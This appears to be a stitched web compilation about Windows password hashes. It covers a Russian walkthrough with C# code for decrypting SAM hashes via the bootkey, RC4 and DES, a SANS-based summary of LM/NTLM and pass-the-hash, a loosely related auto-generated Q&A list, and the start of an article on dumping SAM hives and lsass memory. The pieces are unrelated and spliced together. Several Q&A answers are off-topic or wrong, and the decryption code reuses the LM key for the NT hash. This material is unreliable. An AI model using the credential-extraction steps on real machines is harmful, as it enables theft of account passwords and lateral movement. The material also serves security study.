key[i] = scrambled_key[p[i]];
В нашем примере получится массив:
key[] = {0x4d,0x38,0xe0,0x3c,0x49,0x18,0x19,0xdb,0x46,0x7d,0x00,0x04,0xed,0x34,0x03,0x24 };
этот массив и есть так называемый bootkey. Только в шифровании паролей будет учавствовать не он а некий хэш на основе bootkey, фрагментов f-блока и некоторых констант. Назовем его Hashed bootkey.
Hashed bootkey
для получения Hashed bootkey нам понадобятся 2 строковые константы (ASCII):
string aqwerty = "!@#$%^&*()qwertyUIOPAzxcvbnmQQQQQQQQQQQQ)(*@&%";
string anum = "0123456789012345678901234567890123456789";
Также понадобится F-блок пользователя (HKLMSAMSAMDomainsAccountusers\F), а именно его 16 байт: F[0x70:0x80]
На основе этих значений, склееных в один большой массив формируем MD5 хэш, который будет являться ключем для шифрования RC4
rc4_key = MD5(F[0x70:0x80] + aqwerty + bootkey + anum).
Последним шагом для получения hashed bootkey будет rc4 шифрование( или дешифрование — в rc4 это одна и та же функция) полученым ключем фрагмента F-блока F[0x80:0xA0];
hashedBootkey = RC4(rc4_key,F[0x80:0xA0])
Hashed bootkey у нас в руках, осталось научиться с ним правильно обращаться.
Дешифруем пароли с помощью Hashed Bootkey
для паролей LM и NT нам понадобятся еще 2 строковые константы —
string almpassword = "LMPASSWORD";
string antpassword = "NTPASSWORD";
а так же RID пользователя в виде 4х байт (дополненый нулями) и первая половина Hashed Bootkey (hashedBootkey[0x0:0x10]);
Все это склеивается в один массив байт и считается MD5 по правилам:
rc4_key_lm = MD5(hbootkey[0x0:0x10] +RID + almpassword);
rc4_key_nt = MD5(hbootkey[0x0:0x10] +RID + antpassword);
полученый md5 хэш — ключ для rc4, которым зашифрованы LM и NT хэши в V-блоке пользователя
userLMpass = RC4(rc4_key_lm,userSyskeyLMpass);
userNTpass = RC4(rc4_key_lm,userSyskeyNTpass);
На этом этапе мы получили пароли пользователя в том виде в каком они хранились бы без шифрования syskey, можно сказать, что самое сложное позади. Переходим к следующему шагу
DES
На основе четырех байт RID’а пользователя с помощью некоторых перестановок и побитовых операций создаем 2 ключа DES. Вот функции, которые осуществляют обфускацию (С#):
private byte[] str_to_key(byte[] str) {
byte[] key = new byte[8];
key[0] = (byte)(str[0] >> 1);
key[1] = (byte)(((str[0] & 0x01) << 6) | (str[1] >> 2));
key[2] = (byte)(((str[1] & 0x03) << 5) | (str[2] >> 3));
key[3] = (byte)(((str[2] & 0x07) << 4) | (str[3] >> 4));
key[4] = (byte)(((str[3] & 0x0F) << 3) | (str[4] >> 5));
key[5] = (byte)(((str[4] & 0x1F) << 2) | (str[5] >> 6));
key[6] = (byte)(((str[5] & 0x3F) << 1) | (str[6] >> 7));
key[7] = (byte)(str[6] & 0x7F);
for (int i = 0; i < 8; i++) {
key[i] = (byte)(key[i] << 1);
}
des_set_odd_parity(ref key);
return key;
}
private byte[] sid_to_key1(byte[] rid) {
byte[] s = new byte[7];
s[0] = (byte)(rid[0] & 0xFF);
s[1] = (byte)(rid[1] & 0xFF);
s[2] = (byte)(rid[2] & 0xFF);
s[3] = (byte)(rid[3] & 0xFF);
s[4] = s[0];
s[5] = s[1];
s[6] = s[2];
return str_to_key(s);
}
private byte[] sid_to_key2(byte[] rid) {
byte[] s = new byte[7];
s[0] = (byte)((rid[3]) & 0xFF);
s[1] = (byte)(rid[0] & 0xFF);
s[2] = (byte)((rid[1]) & 0xFF);
s[3] = (byte)((rid[2]) & 0xFF);
s[4] = s[0];
s[5] = s[1];
s[6] = s[2];
return str_to_key(s);
}
Ну здесь особо комментировать нечего, кроме функции des_set_odd_parity(ref key) — это одна из функций библиотеки openssl, задача которой добавить некоторые «биты нечетности», используется для повышения стойкости ключа к атакам.
Далее разбиваем NT (или LM) хэш на 2 части по 8 байт и дешифруем DES’ом -одна половина зашифрована ключем сформированым функцией sid_to_key1, вторая — sid_to_key2.
obfskey_l = userNTpass[0x0:0x7]
obfskey_r = userNTpass[0x8:0xF]
byte[] deskey1 = sid_to_key1(RID);
byte[] deskey2 = sid_to_key2(RID);
byte[] md4hash_l = DES(obfskey_l, deskey1);
byte[] md4hash_r = DES(obfskey_r, deskey2);
После склеивания двух половин мы получим md4 хэш -в случае NT, или LanMan (DES) — в случае LM. Полученый хэш полностью готов к атаке перебором.
Кстати, md4 Хэш от пустого пароля — 31d6cfe0d16ae931b73c59d7e0c089c0
Исследование проведено на основе исходного кода ophcrack-3.3.1, а так же статьи Push the Red Button:SysKey and the SAM
Most of the theory here has been taken from SANS documentation (https://www.sans.org/reading-room/whitepapers/testing/paper/39170) . This is intended to provide a summary about NT hashes and Pass the hash.
LM Password Hashes
The LAN Manager hash was one of the first password hashing algorithms to be used by Windows operating systems, and the only version to be supported up until the advent of NTLM used in Windows 2000, XP, Vista, and 7. These newer operating systems still support the use of LM hashes for backwards compatibility purposes. However, it is disabled by default for Windows Vista and Windows 7.
In earlier versions of Windows, the LM hash is typically stored and transmitted by default. However, in Windows Vista and versions above, the LM hash is not stored by default, nor is it used by default during network authentication. Instead, the newer versions use the NTLMv2 hash as the default authentication method.
Example
If LM hashes are enabled on your system (Win XP and lower), a hash dump will look like:
- Administrator:500:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537:::
If LM hashes are disabled on your system (Win Vista, 7, 8+), a hash dump will look like:
- Administrator:500:NO PASSWORD*********************:0CB6948805F797BF2A82807973B89537:::
LM hash break down
- First field: the username
- Second field: the SID (Security IDentifier) for that username
- Third field: the LM hash
- Forth field: the NTLM hash
LM hash mechanics
- When a user creates a new password, this password is converted to all uppercase
- then it’s padded out to 14 characters
- The password is then split into two 7-byte chunks
- The two chunks then will be used as a key in a Data Encryption Standard (DES) encryption to encrypt a fixed value
- The values of the two DES operations are concatenated and the result is stored as the LM hash
LM hash weaknesses
- The password length is limited to 14 characters, broken up into two independent 7-byte chunks
- the password is case-insensitive which decreases the key space available for the users to choose their passwords from
NTML hash
NT LAN Manager (NTLM) is the Microsoft authentication protocol that was created to be the successor of LM. NTLM was accepted as the new authentication method of choice and implemented with Windows NT 4. It MD4 hashing algorithm to create the hash based upon a series of mathematical calculations
MD4 is considered to be significantly stronger than DES as it allows for longer password lengths, it allows for distinction between uppercase and lowercase letters and it does not split the password into smaller, easier to crack chunks.
Windows does not utilize a technique called salting. Salting is a technique in which a random number is generated in order to compute the hash for the password. This means that the same password could have two completely different hash values, which would be ideal. It is a good practice to use a salt when storing passwords.
NTLM mechanics
- It takes the password, hashes it using the MD4 algorithm
- It does not break up the password into chunks
- the password is case-sensitive
- can support very long passwords (127 characters)
NTLMv1
To generate the NT hash from a plaintext password 1), one needs to apply the MD4 hashing function to the UTF-16 Little Endian encoding of the password.
NT_Hash(password) = MD4(UTF-16-LE(password))
- NT_Hash(“pass1”) = “8D7A851DDE3E7BED903A41D686CD33BE”
identical passwords can be identified based on the NT hashes solely, without breaking the encryption. It is worth noting that NT hashes, in many scenarios, are equivalent to passwords themselves.

The NTLMv1 hashing algorithm takes as input the NT hash of a password and a challenge provided by the server. It concatenates the NT hash with five bytes of zeros. It splits this string into three 7-byte keys. Those keys are used to encrypt the challenge using DES. The cryptograms are concatenated to create the NTLMv1 hash
c = challenge
K1 | K2 | K3 = NT_Hash(password) | “0000000000”
NTLMv1(password, c) = DES( K1, c) | DES( K2, c) | DES( K3, c)
- c = “1122334455667788”
- NTLMv1(“pass1”, c) = “151814cebe6083b0551173d5a42adcfa183c70366cffd72f”
It is essential to notice that NTLMv1 hashes can be cracked, revealing the NT hash that was used to generate them. Rainbow tables exist for chosen NTLMv1 challenges, making it possible to obtain the hash in minutes.
NTLMv2
The NTLMv2 hashing algorithm concatenates a user name and domain name, and then it applies the HMAC-MD5 hashing function using the NT hash of a password as the key. Next, it concatenates a server and client challenges and again applies the same hashing function, using the output of the previous calculation as the key.
NTLMv2 is stronger than NTLMv1. Usually, brute-force or dictionary attacks, using tools like hashcat or john, need to be applied to break the hash. These attacks are feasible and commonly applied leading to the recovery of the password rather than the NT hash.
Credential Process
Windows credentials are validated against the Security Accounts Manager (SAM) database on the local computer, or against Active Directory on a domain-joined computer, through the Winlogon service. Credentials are collected through user input on the logon user interface or programmatically via the application programming interface (API) to be presented to the authenticating target.
The credentials used in authentication are digital documents that associate the user’s identity to some form of proof of authenticity, such as a certificate, a password, or a PIN.
Local security information is stored in the registry under HKEY_LOCAL_MACHINESECURITY. Stored information includes policy settings, default security values, and account information, such as cached logon credentials. A copy of the SAM database is also stored here, although it is write-protected.
This has been taken from (https://docs.microsoft.com/en-us/windows-server/security/windows-authentication/credentials-processes-in-windows-authentication)
The following diagram shows the components that are required and the paths that credentials take through the system to authenticate the user or process for a successful logon.
The following table describes each component that manages credentials in the authentication process at the point of logon.
Authentication components for all systems
| Component | Description |
|---|---|
| User logon | Winlogon.exe is the executable file responsible for managing secure user interactions. The Winlogon service initiates the logon process for Windows operating systems by passing the credentials collected by user action on the secure desktop (Logon UI) to the Local Security Authority (LSA) through Secur32.dll. |
| Application logon | Application or service logons that do not require interactive logon. Most processes initiated by the user run in user mode by using Secur32.dll whereas processes initiated at startup, such as services, run in kernel mode by using Ksecdd.sys.
For more information about user mode and kernel mode, see Applications and User Mode or Services and Kernel Mode in this topic. |
| Secur32.dll | The multiple authentication providers that form the foundation of the authentication process. |
| Lsasrv.dll | The LSA Server service, which both enforces security policies and acts as the security package manager for the LSA. The LSA contains the Negotiate function, which selects either the NTLM or Kerberos protocol after determining which protocol is to be successful. |
| Security Support Providers | A set of providers that can individually invoke one or more authentication protocols. The default set of providers can change with each version of the Windows operating system, and custom providers can be written. |
| Netlogon.dll | The services that the Net Logon service performs are as follows:
— Maintains the computer’s secure channel (not to be confused with Schannel) to a domain controller. |
| Samsrv.dll | The Security Accounts Manager (SAM), which stores local security accounts, enforces locally stored policies and supports APIs. |
| Registry | The Registry contains a copy of the SAM database, local security policy settings, default security values, and account information that is only accessible to the system. |
It is known that Windows computers can be configured to be in a workgroup or joined to a domain. In a workgroup, each computer holds its own SAM which contains information about all its local user and group accounts. The passwords associated with each of these accounts are hashed and stored in the SAM. The hashing of passwords offers some measure of security and minimize the risks of an attack. The Local Security Authority (LSA) validates a user’s logon attempt by verifying their credentials against the data stored in the SAM. A user’s logon attempt is successful only when the entered password matches the password stored in the local SAM.
In a domain-joined computer, there can be two types of logons: a local logon (that is handled by the SAM as described above) and a domain user logon using the Active Directory (AD) database with the WinLogon service. However, when a user logs on to a computer as a local user, the user will not be able to access the network resources. A Windows server that has been promoted to a DC will use the AD database instead of the SAM to store data. The only instance it will use the SAM would be to boot into DSRM for performing maintenance operations. This is because the DSRM administrator password is stored locally in the SAM and not in AD.
Credential storage
Cached Credentials
Validation mechanisms rely on the presentation of credentials at the time of logon. However, when the computer is disconnected from a domain controller, and the user is presenting domain credentials, Windows uses the process of cached credentials in the validation mechanism.
Each time a user logs on to a domain, Windows caches the credentials supplied and stores them in the security hive in the registry of the operation system.
With cached credentials, the user can log on to a domain member without being connected to a domain controller within that domain.
In other words, Cached credentials is a term used to describe the process of storing the domain login credentials so that a user can login locally to a domain member without being connected to a domain controller
To get Sam dump or Hash of passwords from registry hive we need system privileges or NT Authority privileges
Where do I find the SAM/Hashes?
It can be found on the hard drive in the folder %systemroot%system32config. However this folder is locked to all accounts including Administrator while the machine is running. The only account that can access the SAM file during operation is the «System» account.
You may also be able to find the SAM file stored in %systemroot% repair if the NT Repair Disk Utility (rdisk) has been run and the Administrator has not removed the backed up SAM file.
The final location of the SAM or corresponding hashes can be found in the registry. It can be found under HKEY_LOCAL_MACHINESAM. This is also locked to all users, including Administrator, while the machine is in use
Memory
Windows caches users’ passwords hashes (NT hash, and LM hash) in a memory location whenever a user logs on interactively or via terminal service. This location is accessible only by the operating system, and any process acting as the operating system.
- The operating system uses this cached hash to authenticate the user whenever the user tries to access a network resource, and that resource requires authentication
- This is done transparently for the user, who otherwise would be entering her password every time she tries to access a resource on the network
- The memory location is purged as soon as the user locks his system or logs off
Reversibly Encrypted
In this form passwords are stored reversibly encrypted. This encryption can be reversed and the clear-text password(s) can be revealed. This form of password storage is disabled by default
Backups
SAM file can also be stored in a backup location: C:WindowsRepairSAM
Security Accounts Manager database
The Security Accounts Manager (SAM) is a database that stores local user accounts and groups. It is present in every Windows operating system; however, when a computer is joined to a domain, Active Directory manages domain accounts in Active Directory domains.
If someone attempts to log on to the system and the user name and associated passwords match an entry in the SAM, a sequence of events takes place ultimately allowing that person access to the system. If the user name or passwords do not properly match any entry in the SAM, an error message is returned requesting that the information be entered again.
The SAM database runs automatically as a background process when the computer starts up. The SAM also works together with other processes and services that run on the computer, by providing the security information needed.
The Windows SAM database file resides in C:WindowsSystem32config. The hashed values of all passwords find a place in the HKEY_LOCAL_MACHINESAM of the registry. However, there are rules that govern ‘when’ and ‘who’ can access this file.
Local Security Authority LSA
The Local Security Authority (LSA) is a protected system process that authenticates and logs users on to the local computer. In addition, LSA maintains information about all aspects of local security on a computer (these aspects are collectively known as the local security policy), and it provides various services for translation between names and security identifiers (SIDs). The security system process, Local Security Authority Server Service (LSASS), keeps track of the security policies and the accounts that are in effect on a computer system.
The Local Security Authority Subsystem Service (LSASS) stores credentials in memory on behalf of users with active Windows sessions. The stored credentials let users seamlessly access network resources, such as file shares, Exchange Server mailboxes, and SharePoint sites, without re-entering their credentials for each remote service.
LSASS can store credentials in multiple forms, including:
- Reversibly encrypted plaintext
- Kerberos tickets (ticket-granting tickets (TGTs), service tickets)
- NT hash
- LAN Manager (LM) hash
If the user logs on to Windows by using a smart card, LSASS does not store a plaintext password, but it stores the corresponding NT hash value for the account and the plaintext PIN for the smart card. If the account attribute is enabled for a smart card that is required for interactive logon, a random NT hash value is automatically generated for the account instead of the original password hash. The password hash that is automatically generated when the attribute is set does not change.
If a user logs on to a Windows-based computer with a password that is compatible with LAN Manager (LM) hashes, this authenticator is present in memory.
The storage of plaintext credentials in memory cannot be disabled, even if the credential providers that require them are disabled.
The stored credentials are directly associated with the Local Security Authority Subsystem Service (LSASS) logon sessions that have been started after the last restart and have not been closed. For example, LSA sessions with stored LSA credentials are created when a user does any of the following:
- Logs on to a local session or Remote Desktop Protocol (RDP) session on the computer
- Runs a task by using the RunAs option
- Runs an active Windows service on the computer
- Runs a scheduled task or batch job
- Runs a task on the local computer by using a remote administration tool
In some circumstances, the LSA secrets, which are secret pieces of data that are accessible only to SYSTEM account processes, are stored on the hard disk drive. Some of these secrets are credentials that must persist after reboot, and they are stored in encrypted form on the hard disk drive. Credentials stored as LSA secrets might include:
- Account password for the computer’s Active Directory Domain Services (AD DS) account
- Account passwords for Windows services that are configured on the computer
- Account passwords for configured scheduled tasks
- Account passwords for IIS application pools and websites
- Passwords for Microsoft accounts
How passwords are used
OLD
Both LM and NTLM are very similar, but differ mainly in the hash used to compute the response. LM and NTLM are used for authentication in workgroups. They are also used in a domain environment if either the client, or the server is not a domain member, or if a resource within the domain is accessed by its IP address instead of its NetBIOS or DNS name.
All Windows OSs prior to Windows Server 2003 send both LM and NTLM responses by default. In Windows Server 2003 only the NTLM response is sent by default, while the LM response field is mostly unused
CURRENT
NTLMv2 improves upon LM and NTLM hashes and their weaknesses. It uses the NT hash; however, it also includes a client challenge in the computation. NTLMv2 also includes timestamps which makes it immune to reply attacks and is the default authentication method used from Windows Vista onward
NTLMv2 hash is not stored in Windows, it is generated on the fly. NTLMv2 authentication uses both the client nonce and the server nonce/challenge to calculate the response, unlike NTLM authentication, which uses a fixed server challenge. This calculation process eliminates the possibility of precomputed attacks against NTLMv2
DOMAIN
Kerberos is a set of services only used in a domain environment when a NetBIOS name or DNS name is used to connect. If a user connects to a resource via IP, then Kerberos will not be used. LM, NTLM, or NTLMv2 will be used instead to authenticate the user.
- Kerberos provides authentication for both the user and the server.
- The client and server agree on the encryption algorithm, the shared secret key, and the recognition data
- the authenticator, which can include the sender’s name, domain, time, IP, and the MD5 checksum of the authenticator.
- When the client and server decrypt the recognition data, the data let them prove to one another that they know the shared 128-bit secret.
- Windows versions prior to Server 2008 use the RC4 encryption algorithm
- Windows Server 2008 uses AES which is much more secure than RC4
How can passwords be attacked?
The two popular attacks against passwords are online and offline attacks. There are also other
forms of attacks against passwords, for example via key loggers, shoulder-surfing, social engineering, etc.
Online Password Attack – Password Guessing
An online password attack, also known as password guessing, is the process of attempting to find passwords by trying to login. Online password attacks are relatively slow, typically rated at about 50 password attempts a minute. A true brute force attack takes a lot longer. Under these conditions, trying millions of passwords simply isn’t an option. In this attack, an attacker can either manually enter passwords or use some software tools to automate the process
Offline Password Attack – Password CrackingAn offline password attack, also known as password cracking, is used when the attacker has captured the password hash. In this attack, the attacker will start cracking the password by creating a hash of a password or a challenge-response sequence and comparing it to the hash or response that he captured. If a match is found, the attempt to crack the hash is considered successful
Difference
The difference between online and offline attacks is that, in an online attack, the password has the protection of the system in which it is stored on. However, in offline attacks, passwords have no such protection. For this reason, offline attacks are in general much faster than online attacks.
Precomputed hash attack
Precomputed attacks are a form of offline attacks. In this attack, also known as ‘rainbow table attack’, the password hashes are stored in a file. The size of this file can be very large, for example storing all LM hashes requires 310 terabytes of storage.
Precomputed hashes can greatly decrease the time needed to crack passwords. In fact they can decrease the time required to find a password from months or weeks to just a few hours or even minutes.
Pass the hash
it is essential to understand that the PtH attack uses the actual NT hash. PtH in Windows 10 is closely related to the NTLMv2 authentication protocol. Windows implements a Single Sign-On (SSO) system, which caches credentials after the initial authentication and uses them later to access hosts, file shares, and other resources.
The NTLMv2 authentication process applies a challenge/response exchange, which, instead of using the user’s password, uses its NT hash. This feature allows the attacker to authenticate with the NT hash (Pass-the-Hash), without the knowledge of the corresponding password.
The PtH attack is composed of two primary steps:
- Extraction of hashes from an already compromised host or from another, not-yet-compromised host via network communication
- Application of the extracted hashes to gain access to the same or a different machine
Important (Mimikatz)
- The attacker need at least an account or shell in the server
- That user need administrative privileges
In a pass-the-hash attack, the goal is to use the hash directly without cracking it, this makes time-consuming password attacks less needed.
How do you Prevent Pass-the-Hash Attacks
For a PtH attack to succeed, the perpetrator must first gain local administrative access on a computer to lift the hash. Once the attacker has a foothold they can move laterally with relative ease, lifting more credentials and escalating privileges along the way.
Implementing the following security best practices will help eliminate, or at least minimize the impact of, a PtH attack:
- A least privilege security model: Can limit the scope, and mitigate the impact of a PtH attack, by reducing an attackers ability to escalate privileged access and permissions. Removing unnecessary admin rights will go a long way to reducing the threat surface for PtH and many other types of attacks.
- Password management solutions: Can rotate passwords frequently (and/or after a known credential compromise) can condense the window of time during which a stolen hash may be valid. By automating password rotation to occur after each privileged session, you can completely thwart PtH attacks, and exploits relying on password reuse.
- Separation of privileges: meaning separating different types of privileged and non-privileged accounts, can reduce the scope of usage for administrator accounts, and thus, reduce the risk for compromise, as well as the opportunity for lateral movement.
Passwords stored in Active Directory
In Windows Server 2016/Windows 10 and later versions, it is first encrypted with DES for backwards compatibility and then with CNG BCrypt AES-256 (see CNG BCRYPT_AES_ALGORITHM). Previous Windows versions encrypt NT hashes
NT hashes
Lanman may refer to: LAN Manager, an obsolete authentication protocol for Microsoft Windows. LAN Manager hash, the hashing algorithm used by LAN Manager.
using two layers of DES + RC4 encryption.
Is Windows on a hashing algorithm?
What Hash Format does Windows Use for Login Passwords? For Windows operating systems, the hash of the passwords of the users of each machine is found in the SAM (Security Account Manager) file and depending on the version of the operating system, one of two algorithms is used: LM or NTLM.
Hashing is a software process of generating fixed character length hash values for a text file. This is a one-way function meaning the original text file cannot be generated back from the hash value. This hash value is used to verify the integrity of original text when it is sent over a communication medium.
Does Windows 10 store LM hash?
The simplest way is to use a password that’s at least 15 characters long. In this case, Windows stores an LM hash value that can’t be used to authenticate the user.
Are Windows password hashes salted?
The passwords are not salted in AD. They’re stored as a one-way hash. Hashing, primarily used for authentication, is a one-way function where data is mapped to a fixed-length value.
35 related questions found
Are Windows passwords encrypted or hashed?
In Windows Server 2016/Windows 10 and later versions, it is first encrypted with DES for backwards compatibility and then with CNG BCrypt AES-256 (see CNG BCRYPT_AES_ALGORITHM). Previous Windows versions encrypt NT hashes using two layers of DES + RC4 encryption.
What hash type does Windows use?
Windows 10 uses NT hashes, and therefore they fall in the scope of this paper. Authentication protocols, NTLMv1 and NTLMv2 in particular, do not pass NT hashes on the network, but rather pass values derived from the NT hashes, called NTLMv1 and NTLMv2 hashes, respectively.
Is Windows LM a hashing algorithm?
LAN Manager authentication uses a particularly weak method of hashing a user’s password known as the LM hash algorithm, stemming from the mid 1980s when viruses transmitted by floppy disks were the major concern.
How do I get the hash file in Windows 10?
Solution:
- Open the Windows command line. Press Windows + R, type cmd and press Enter. …
- Go to the folder that contains the file whose MD5 checksum you want to check and verify. Command: Type cd followed by the path to the folder. …
- Type the command below. certutil -hashfile <file> MD5. …
- Press Enter.
What is Windows NTLM hash?
NTLM relies on password hashing, which is a one-way function that produces a string of text based on an input file; Kerberos leverages encryption, which is a two-way function that scrambles and unlocks information using an encryption key and decryption key respectively.
Does Windows Store file hash?
Windows password hashes are stored in the SAM file; however, they are encrypted with the system boot key, which is stored in the SYSTEM file. If a hacker can access both of these files (stored in C:WindowsSystem32Config), then the SYSTEM file can be used to decrypt the password hashes stored in the SAM file.
How to generate sha256 hash in Windows?
You can use Windows Powershell to calculate the SHA-256 checksum for a file.
- Open Windows Powershell. …
- Type Get-FileHash followed by a space.
- Drag the downloaded ZIP file onto the Windows Powershell window after the Get-FileHash command. …
- Press Enter. …
- Compare the calculated hash value with the original hash value.
What hash are modern Windows passwords stored in?
The user passwords are stored in a hashed format in a registry hive either as an LM hash or as an NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM and SYSTEM privileges are required to view it.
Is hashing still used?
While hashing is a necessary part of cybersecurity, it’s also useful in many other fields. However, hashing does have some big problems when it comes to storing passwords. For example, some companies still use outdated hash algorithms like the MD5, and too many store their user passwords unsalted.
How do hackers find hashes?
Hackers could get the password hashes from the server they are stored on in a number of ways. These include through disgruntled employees, SQL injections and a range of other attacks. Whether the organization has good security or poor security, the possibility of the password hashes being stolen remains.
How do I type a hash in Windows?
To create the hash symbol using a U.S. keyboard on a Windows, macOS, or Linux computer, hold down Shift and press the number 3 at the top of the keyboard. Doing the Alt code Alt +35 can also create a hash.
How do I check my computer’s Hashrate?
You can use one of the widely available online calculators, like whattomine.com, to determine the hash rate of your mining hardware. It includes benchmarks for many different mining devices. You can also download mining software and run benchmarks on your mining hardware.
What is LM vs NTLM hash?
Context & Best Practices. LM hashes are used by LAN Manager (LM) authentication, an old authentication mechanism that predates NTLM authentication. By contrast, NTLM and Kerberos authentication both use Windows NT password hashes (known as NT hashes or Unicode hashes), which are considerably more secure.
What are the two types of Windows hashes?
Microsoft Windows has two types of password hashes: LM (LAN Manager) and the newer NT (or NTLM) hashes.
What hash does Windows 7 use?
Windows 7, however, uses NT hashes—no salt, one round of MD4. It takes 1.3 seconds to crack four NT hashes, using a dictionary of 500,000 words. So Windows hashes are more than 10,000 times weaker than Linux hashes.
Does Mac use hashing?
MAC, in turn, is an encryption process applied to a hashed message using a symmetric key. It is also called a tag or a keyed hash function since it usually uses a cryptographic hash as part of its algorithm. Popular examples of MACs are CBC-MAC using DES, UMAC, and HMAC.
What hash does Apple use?
Apple’s method of detecting known CSAM is designed with user privacy in mind. Instead of scanning images in the cloud, the system performs on-device matching using a database of known CSAM image hashes provided by NCMEC and other child-safety organizations.
What hash does Google use?
SHA-256 stands for Secure Hash Algorithm 256-bit and it’s used for cryptographic security.
What tools can crack Windows password hash?
5 Popular Password Cracking Tools
- Burp Suite.
- CeWL.
- Hashcat.
- THC-Hydra.
- John the Ripper.
- PACK.
- Statsprocessor.
Does Windows have built in encryption?
Windows laptops
Device encryption is available on all editions of Windows 10, but BitLocker encryption is available only on Windows 10 Pro, Enterprise or Education versions.
Asked
7 years, 3 months ago
Viewed
54k times
I have recently been taught about hashing in A-Level Computing and wondered if I could write a program to hash passwords using the same algorithm as Windows 10.
The reason I want to use the same algorithm as used to store passwords in Windows 10 is because I would like to compare the hashed value I generate to the value stored by Windows.
What hashing algorithm does Windows 10 use to store passwords?
asked Nov 19, 2015 at 21:20
James VickeryJames Vickery
7323 gold badges10 silver badges23 bronze badges
Содержание
- Ethical hacking and penetration testing
- InfoSec, IT, Kali Linux, BlackArch
- How to hack a Windows password
- Where does Windows store user login password?
- How to get Windows password hashes
- Dump Windows password hashes on a running computer
- Dump Windows password hashes on a turned off computer
- What is the difference between NTLM and NTLMv1/v2 hashes and Net-NTLMv1/v2
- What is mimikatz
- How to install mimikatz on Windows
- How to extract NTLM user password hash from registry files
- How to extract NTLM hash from lsass.DMP file
- How to brute-force NTLM hash
- Introduction to Hashing and how to retrieve Windows 10 password hashes
- Introduction to hashing, rainbow tables
- Windows hashing basics
- Cached and Stored Credentials Technical Overview
- IntroductionВ
- Credential authenticators
- Plaintext credentials
- NT hash
- LM hash
- Windows logon cached password verifiers
- Credentials storage
- Security Accounts Manager database
- LSASS process memory
- LSA secrets on the hard disk drive
- ADВ DS database (NTDS.DIT)
- Credential Manager store
Ethical hacking and penetration testing
InfoSec, IT, Kali Linux, BlackArch
How to hack a Windows password
In this article, we will find out where the user password is stored in Windows, how to extract data for cracking the Windows password, how to hack user password and what is Pass the hash attack.
Not everyone uses a password on Windows – it is especially rare for users to set a password on a home computer that only one person works on. But in a corporate network or when using Windows as a server, a password is required. Another interesting property of a Windows user password: if a user has an online Microsoft account, the password hash is still stored on the local computer, and the decrypted password can be used to log in for both the local computer and Microsoft online services.
Where does Windows store user login password?
Windows user passwords are stored in the hives of the Windows registry called SYSTEM and SAM in the files:
- C:/Windows/System32/config/SAM
- C:/Windows/System32/config/SYSTEM
Instead of a plain text password, Windows stores password hashes. These hashes can be brute-forced easily. But even without cracking, Windows password hashes can be used to collect data and carry out attacks.
How to get Windows password hashes
Dump Windows password hashes on a running computer
On a running system, it is problematic to access the C:/Windows/System32/config/SAM and C:/Windows/System32/config/SYSTEM files, although this is possible. To save copies of these files, you can use the reg utility:
In some tutorials, instead of SYSTEM, the SECURITY hive is saved – this is a mistake, you cannot restore the hash with the SECURITY and SAM hives, we just need SYSTEM and SAM!
The password hash is also contained in RAM, namely in the Local Security Authority Process (lsass.exe). This process is always launched in running Windows and you can dump it (a copy of the process in RAM is saved to disk as a file). You can use various utilities to create a dump, including two official ones:
There is already a task manager on every Windows, to open it press Win+r and type taskmgr, then press ENTER. Or, right-click on the taskbar (that is, on the bottom bar where the clock, start button, etc.) are located and select “Task Manager” in the context menu.

In the Task Manager, click “Details” and in the “Processes” tab, in the “Windows Processes” section, find the Local Security Authority Process, right-click on it and select “Create Dump File” in the context menu:

Wait for completion:

The file will be saved along the C:UsersUSERNAMEAppDataLocalTemplsass.DMP path. I have the MiAl username and the path to the file C:UsersMiAlAppDataLocalTemplsass.DMP.
Dump Windows password hashes on a turned off computer
On the turned off computer, for subsequent retrieval of the user’s password, it is enough to copy the files:
- C:/Windows/System32/config/SAM
- C:/Windows/System32/config/SYSTEM
The same files can be found in the Windows backup or in the Shadow copy of the disk, or you can copy it by booting from the Live system.
What is the difference between NTLM and NTLMv1/v2 hashes and Net-NTLMv1/v2
Now we will hunt for the NTLM hash. In the article “Windows Network Authentication Hacking”, we already hunted for the NTLMv1 and NTLMv2 hashes, whose name is pretty similar.
